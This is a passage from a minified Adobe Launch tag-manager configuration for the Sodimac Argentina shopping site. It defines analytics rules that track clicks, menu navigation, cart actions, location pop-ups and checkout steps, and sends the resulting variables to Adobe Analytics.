PDP",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#long-description"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#pdp-highlights"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:".dyPersonalizationComponent"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#reviews-tabs"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#accordion-so-pdp-product-reviews"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#pdp-product-reviews-bv-wrapper"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:".comparator"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:".collection"},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC8f8ba4044583403dbf14fa820b57066c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL299ce4ff7e84485b8100ac1304680e5f",name:"retag_click Product Name @ plp/search/collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[id$="title-pdp-link"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products",sku=this.href,console.log(sku),sku=sku.match(/\d+\w*/),t.products=";"+sku[0]}},trackerProperties:{events:[{name:"event43"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Product Name",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2b2822ec612e4853b0bff32641e35eb8",name:"Retag_Save for later - Remove product - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"form[id^=saveForLater_]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar186,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event121,scRemove",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Cart: Delete product (Save for later)",t.products=";"+_satellite.getVar("sku-sfll"),t.events="event121,scRemove",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save for later - Remove product - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2b43f5333fb9487bbce9eafb20e9d575",name:"Click Search by Image: Search @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"image_search"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC228e02dae6b14b19932d9c235433778a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2c7512fc68a241028ced1570ecb14265",name:"Click: New Sub Category Banner @ PLP/SLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".banner-container .item-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,events",t.linkTrackEvents="event205",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event205"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Sub Category Banner @ PLP/SLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2c7779e0c0104d91a56d4e51cab49b56",name:"Retag_Register Company Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"company-register-complete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event2",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event2",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Register Company Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2e6bd0dc4a704a55b497a0d3c746a461",name:"Clicks: Location Pop-Up @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=GeolocationPopup-module_geolocation__option] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=LocationConfirmationModal-module_button-panel] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=LocationConfirmationModal-module_link-section] [class*=LinkItem-module_link-text]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar103,eVar104,eVar130,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.eVar185="Click - "+this.textContent,"Guardar ubicaci\xf3n"===this.textContent&&(t.eVar130=_satellite.getVar("ubicacion")),t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Clicks: Location Pop-Up @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2e87948367e14dc68eafa5fbc9dd820c",name:"Retag_Men\xfa Cat Click N2 Mobile (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.liLeft a.N2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout",valueIsRegex:!0},{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["iOS","Android"]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17";for(var a,r,n=this.textContent.trim(),i=this,s=i&&i.parentElement;s;s=s.parentElement)if(-1!==s.getAttribute("class").indexOf("panel-collapse")){a=s;break}for(var o=a.previousElementSibling.querySelector(".N1").textContent.trim(),l=i&&i.parentElement;l;l=l.parentElement)if(-1!==l.getAttribute("class").indexOf("movilItem")){r=l;break}var c=r.querySelector(".panel-heading.borderSection.accordion-toggle.fondoMobileMenu").textContent.trim(),u=c+" : "+o+" : "+n;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=c,t.eVar172=o,t.eVar173=n,t.eVar33=u,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=c,t.prop64=o,t.prop65=n,t.prop70=u}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2f4efdf155754914b6b7aca7b500615a",name:"Retag_Men\xfa Cat Click N2 Desktop (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.n2block-n3list li.n2block-n3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Windows","MacOS","Unix","Linux"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""===_satellite.getVar("page_catalyst")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17";for(var a,r=this.textContent.trim(),n=this,i=n&&n.parentElement;i;i=i.parentElement)if(-1!==i.getAttribute("class").indexOf("n2-block")){a=i;break}var s=a.querySelector(".n2block-n2 a").textContent.trim(),o=document.querySelector(".__optionActive").textContent.trim(),l=o+" : "+s+" : "+r;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=o,t.eVar172=s,t.eVar173=r,t.eVar33=l,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=o,t.prop64=s,t.prop65=r,t.prop70=l}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL30bd0be0f3eb48d894d113c4e687a267",name:"Click: New Cross Selling - View Product @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .dy-pod-img",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .dy-pod-brand",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .dy-pod-name",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .priceContainer",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event219";var a=this.closest(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),t.events="event219"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Cross Selling - View Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL31ba3103edf1452794bdf224d728b947",name:"Retag_RT: Error Stock o cobertura @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-cobertura-rt"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar39,eVar103,eVar104,prop11,prop71,events",t.linkTrackEvents="event73,event138";for(var a=digitalData.ecom.productList,r="",n=0;n<a.length;n++){var i=a[n].category+";"+a[n].sku+";"+a[n].quantity+";;event73";n!==a.length-1&&(i+=","),r+=i}t.products=r,t.eVar39="Checkout: Error stock o cobertura para RT",t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.prop11="Checkout: Error de cobertura o stock para RT",t.prop71="dc - regi\xf3n en conflicto",t.events="event73,event138"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error Stock o Cobertura RT",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL31bafc693719430084194b01ce928d1f",name:"Click: SEO Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".out-of-stock-form #testId-btn-outOfStockUserButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event361",t.products=";"+_satellite.getVar("ecom_sku")+";;;event361=1",t.events="event361",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Click: 3D Model @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL31bbc7251fd14e0da261c36bd7ae72a4",name:"Click: Close - Login Modal @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".modal-header button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar73,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event216",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar73="Cart: Click Cerrar - Modal Login",t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event216"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Close - Login Modal @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL32f64faae1cc437382e33e4cd42324ac",name:"retag_click Imagen @ plp/search/collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[id$="img-pdp-link"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products",sku=this.href,console.log(sku),sku=sku.match(/\d+\w*/),t.products=";"+sku[0]}},trackerProperties:{events:[{name:"event22"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click imagen producto",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3350270a34be438fb23e730f004727a9",name:"Retag_Show More Promotions @ Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"promo-show-more"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event252",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event252",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Show More Promotions @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3364af3c16464a34a13437d7907f4234",name:"Click Facets: Envio Gratis @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#switch-free-shipping",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc397df94ebc94f5c9d4b54b1ac319f72-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL38289cbffef74d54989d644ae765ae72",name:"Retag_Click Ver m\xe1s productos (Up Selling) @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".more-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,events",t.products=";"+_satellite.getVar("ecom_sku")}},trackerProperties:{events:[{name:"event177"}],server:"%page_serverName%",pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Ver m\xe1s productos (Up Selling) @ PDP",linkType:"o"}}]},{id:"RL38d1cbb2d6b24c2c8465d03fe2694cb8",name:"Productos Separados - execute directCall @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_button.fbra_test_button.fbra_formItem__useAddress",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery?",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC17e7a868b90c444a94d65b6fb13bdab7-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3a76cc41cbe04a699fbee97f5a77f9ed",name:"Google Remarketing 2.0 AW: 949219375 @ SLP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sitecatalyst"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/search")&&!1===e.includes("no-search-result")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd8fb5fdce5984e53b149ce56355daf2f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL3a89018341bb42508247262223f67c80",name:"Woods Journey: Download PDF @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=action-download]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar193="Dimensionado: step 4: click descargar pdf",t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Download PDF @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3abc6d3a90d049ab8b851676bdb5db35",name:"AppsFlyer: Web - App Events Open Cart @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0||"appmobile-Native"==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC67d6bc99c4104dcaa24ab8f4b3f06bae-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3b68326bf9cf465c9c8dd8dcf26205c5",name:"Click: Next Step Delivery @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_checkoutComponentDeliveryActions__continueToSecurePaymentButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event387",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event387";for(var a=[],r=[],n=document.querySelectorAll(".fbra_deliverToAddressTabContentContainer__addressSelectedScreen")[0].children,i=1;i<n.length;i++){var s,o=n[i].getElementsByClassName("fbra_dateTimeDeliverySlot--active")[0],l=n[i].getElementsByClassName("fbra_dateTimeDelivery__deliveryForm")[0].innerText.split("\n"),c=o.closest(".fbra_dateTimeDeliveryColumn__dayContentContainer").innerText.split("\n")[0],u=new Date,d=l[0];d=d.split(" ")[0],c=c.split(" ")[1];var 